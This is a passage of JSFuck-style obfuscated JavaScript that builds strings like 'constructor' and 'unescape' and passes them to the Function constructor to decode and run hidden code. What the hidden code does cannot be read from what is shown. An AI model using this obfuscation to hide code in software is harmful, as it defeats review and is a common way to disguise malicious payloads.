)[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!!